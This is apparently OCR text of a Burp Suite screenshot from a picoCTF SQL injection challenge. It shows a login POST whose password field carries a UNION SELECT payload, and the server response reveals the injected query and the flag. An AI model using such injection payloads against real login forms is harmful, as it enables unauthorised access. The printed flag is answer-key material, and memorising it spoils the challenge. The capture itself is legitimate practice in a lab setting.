 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
81 http://saturn.picoctf.net:60123 GET /js/bootstrap.min.js 200 37498 script js 13.59.203.175
82 https://ajax.googleapis.com GET /ajax/libs/jquery/1.12.4/jquery.min.js 200 98104 script js ✓ 142.250.176.202
83 http://saturn.picoctf.net:60123 GET /favicon.ico 404 719 HTML ico 404 Not Found 13.59.203.175
84 http://saturn.picoctf.net:60123 POST / ✓ 500 458 XML 13.59.203.175
85 http://saturn.picoctf.net:60123 GET / 200 1526 HTML picoCTF SQLi Security Ch... 13.59.203.175
86 http://saturn.picoctf.net:60123 POST / ✓ 500 492 XML 13.59.203.175
87 http://saturn.picoctf.net:60123 GET / 200 1526 HTML picoCTF SQLi Security Ch... 13.59.203.175
88 http://saturn.picoctf.net:60123 POST / ✓ 500 496 XML 13.59.203.175
89 http://saturn.picoctf.net:60123 GET / 200 1526 HTML picoCTF SQLi Security Ch... 13.59.203.175
90 http://saturn.picoctf.net:60123 POST / ✓ 500 500 XML 13.59.203.175
91 http://saturn.picoctf.net:60123 GET / 200 1526 HTML picoCTF SQLi Security Ch... 13.59.203.175
92 http://saturn.picoctf.net:60123 POST / ✓ 302 1839 HTML picoCTF SQLi Security Ch... 13.59.203.175
93 http://saturn.picoctf.net:60123 GET /welcome.php 200 2409 HTML php picoCTF SQLi Challenge 13.59.203.175
96 http://saturn.picoctf.net:60123 GET /js/bootstrap.min.js 200 37498 script js 13.59.203.175
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:60123
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://saturn.picoctf.net:60123
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://saturn.picoctf.net:60123/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=pegoph6lk92o1dg24qscbjqvmu
14 Connection: close
15
16 username=dna+deniers&password=
%27+UNION+SELECT+sqlite_version%28%29--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:60123
3 Date: Sat, 18 Mar 2023 21:28:12 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.18
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: dna deniers
13 password: ' UNION SELECT sqlite_version()--
14 SQL query: SELECT id FROM users WHERE password = '' UNION
SELECT sqlite_version()--' AND username = 'dna deniers'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is:
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8b7cc2a}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
Search... 0 matches
INSPECTOR
Request Attributes
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (9)